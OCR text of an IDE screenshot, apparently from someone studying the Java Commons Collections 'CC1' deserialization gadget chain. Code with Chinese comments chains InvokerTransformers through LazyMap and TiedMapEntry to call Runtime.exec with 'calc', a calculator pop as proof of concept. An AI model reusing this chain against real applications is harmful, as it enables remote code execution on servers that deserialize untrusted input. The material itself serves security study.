 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc1 - cc1Serialize.java [cc1.main]
cc1 src main java cc1Serialize main
cc1Serialize
Project
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
cc1Serialize.java BadAttributeValueExpException.java TiedMapEntry.java LazyMap.java InvokerTransformer.java
18 1 6
63 new ConstantTransformer(Runtime.class),
64 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime"
65 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
66 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
67 };
68 //new 一个ChainedTransformer对象传递一个Transformer[]数组循环调用对象的transform方法
69 Transformer chainedTransformer = (Transformer) new ChainedTransformer(transformers);
70 //decorate还需要一个Map类型，所以new一个HashMap,因为map.containsKey(key)会判断是否包含指定的键，所以我们传一个空的map就行，让他走到factory
71 Map<Integer,Integer> map = new HashMap<>();
72 //调用decorate静态方法构造LazyMap对象，它返回Map类型。
73 Map<Object,Object> r = LazyMap.decorate(map,chainedTransformer);
74 TiedMapEntry tiedMapEntry = new TiedMapEntry(r, r);
75 tiedMapEntry.toString();
76 // BadAttributeValueExpException val = new BadAttributeValueExpException(null);
77 // Field valfield = val.getClass().getDeclaredField("val");
78 // valfield.setAccessible(true);
79 // valfield.set(val,tiedMapEntry);
80 //
81 //// Serialize(val);
Gradle
Database
Structur
Run:
:38 617 ms
Deprecated Gradle features were used in this build, making it incompatible with Gradle 8.0.
You can use '--warning-mode all' to show the individual deprecation warnings and determine if they come from your own
See https://docs.gradle.org/7.1/userguide/command_line_interface.html#sec:command_line_warnings
BUILD SUCCESSFUL in 312ms
2 actionable tasks: 1 executed, 1 up-to-date
21:38:30: Task execution finished ':cc1Serialize.main()'.
Structure
Favorites
Run TODO Problems Profiler Terminal Dependencies Event Log
75:33 LF GBK 4 spaces